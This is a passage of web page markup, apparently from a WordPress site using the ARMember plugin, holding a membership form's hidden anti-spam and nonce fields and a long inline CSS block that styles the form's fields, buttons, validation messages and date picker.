100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_102 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_102_rFR4Hki0hS" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form102_rFR4Hki0hS" data-random-id="102_rFR4Hki0hS"  data-submission-key="792qzct5" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='102_rFR4Hki0hS' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='text' name='_wpnonce' arm_register='true' data-random-key='102_rFR4Hki0hS' value='2d8796831c' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><style type="text/css" id="arm_form_style_102">
						.arm_form_102 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_102 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_102 .arm-df__heading .arm-df__heading-text,
                        .arm_form_102 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_102 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm_registration_link,
						.arm_form_102 .arm_forgotpassword_link{
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_102 .arm_pass_strength_meter{
	                        color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
                        .arm_form_102 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_102 .arm_registration_link a,
                        .arm_form_102 .arm_forgotpassword_link a{
                            color: #005AEE !important;
                        }
	                    .arm_form_102 .arm-df__form-group .arm_registration_link,
	                    .arm_form_102 .arm-df__form-group.arm_registration_link,
	                    .arm_form_102 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_102 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_102 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_102 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_102 .arm_close_account_message,
						.arm_form_102 .arm_forgot_password_description {
							color: #1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
						}
						.arm_form_102 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
